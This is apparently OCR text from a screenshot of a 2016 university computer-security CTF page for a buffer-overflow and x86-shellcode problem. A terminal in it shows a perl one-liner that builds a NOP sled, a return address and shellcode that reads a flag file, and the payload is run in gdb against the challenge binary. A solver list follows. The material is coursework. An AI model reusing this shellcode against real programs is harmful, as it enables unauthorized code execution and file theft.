 CS 2016 Fall
(1) Facebook
Google
Could we ac
php base64_
Why Is Mars
Standings -
CS 2016 Fall
CTF - Googl
myNTU臺大
台大選課系統
CS 2016 Fall
CS 2016
Machine Co
ASCII - 維基
csie.ctf.tw/problems/5
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overflow
There is a service running on nc csie.ctf.
Hint
Learn how to attack by stack buffer overflow.
Learn what is shellcode and how to write you
Flag
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
0x0804a09d <+61>: mov $0x3,%al
---Type <return> to continue, or q <return> to quit---q
Quit
(gdb) q
A debugging session is active.
Inferior 1 [process 3928] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x
90\x77\xa0\x04\x08\x90\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x
6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x
42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ gdb ./shellcode-e2fc25d0f4b664c099910a093f870261
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i686-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./shellcode-e2fc25d0f4b664c099910a093f870261...(no debugging symbols found)...d
one.
(gdb) r <in.txt
Starting program: /home/joe/shellcode-e2fc25d0f4b664c099910a093f870261 <in.txt
Running...
input: ♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦♦w♦1♦1♦Qhflaghode/hellche/shh/hom♦♦♦♦♦♦f♦♦B♦♦♦♦♦
♦♦♦
[Inferior 1 (process 3946) exited with code 0332]
(gdb)
User
zekt
FLAG
lanenzan
jakhcz 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:31:12
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
英
上午 11:41